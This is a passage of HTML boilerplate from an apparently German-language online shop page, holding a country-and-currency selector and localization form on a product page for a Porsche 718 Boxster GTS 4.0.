                    >
                      Französisch-Guayana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Französisch-Polynesien (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Französische Südgebiete (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabun (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Griechenland (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Grönland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaika (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Kaimaninseln (KYD
                      $)
                    </option><option
                      value="CM"
                    >
                      Kamerun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Kanada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Karibische Niederlande (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenia (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Kokosinseln (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Kolumbien (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Komoren (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Kongo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Kongo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettland (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libyen (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagaskar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marokko (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauretanien (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexiko (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mosambik (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NC"
                    >
                      Neukaledonien (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Neuseeland (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NL"
                    >
                      Niederlande (EUR
                      €)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      Nordmazedonien (MKD
                      ден)
                    </option><option
                      value="NF"
                    >
                      Norfolkinsel (AUD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norwegen (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Österreich (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua-Neuguinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairninseln (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Republik Moldau (MDL
                      L)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Ruanda (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Rumänien (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russland (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Salomonen (SBD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Sambia (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé und Príncipe (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Schweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbien (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychellen (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="ZW"
                    >
                      Simbabwe (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slowakei (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slowenien (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Spitzbergen und Jan Mayen (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts und Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre und Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent und die Grenadinen (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      Südafrika (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Südgeorgien und die Südlichen Sandwichinseln (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      Südsudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tansania (TZS
                      Sh)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad und Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TD"
                    >
                      Tschad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tschechien (CZK
                      Kč)
                    </option><option
                      value="TN"
                    >
                      Tunesien (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks- und Caicosinseln (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatikanstadt (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="US"
                    >
                      Vereinigte Staaten (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      Vereinigtes Königreich (GBP
                      £)
                    </option><option
                      value="WF"
                    >
                      Wallis und Futuna (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Weihnachtsinsel (AUD
                      $)
                    </option><option
                      value="EH"
                    >
                      Westsahara (EUR
                      €)
                    </option><option
                      value="CF"
                    >
                      Zentralafrikanische Republik (XAF
                      CFA)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
          <localization-form><form method="post" action="/de-de/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-de/products/porsche-718-boxster-gts-4-0" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Deutschland (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Ägypten
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Äquatorialguinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Äthiopien
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Ålandinseln
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algerien
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Amerikanische Überseeinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua und Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentinien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivien
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien und Herzegowina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasilien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Britische Jungferninseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Britisches Territorium im Indischen Ozean
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cookinseln
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dänemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DE"
                          >
                            Deutschland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominikanische Republik
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Dschibuti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Färöer
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falklandinseln
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidschi
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finnland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Französisch-Guayana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Französisch-Polynesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Französische Südgebiete
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabun
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Griechenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Grönland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
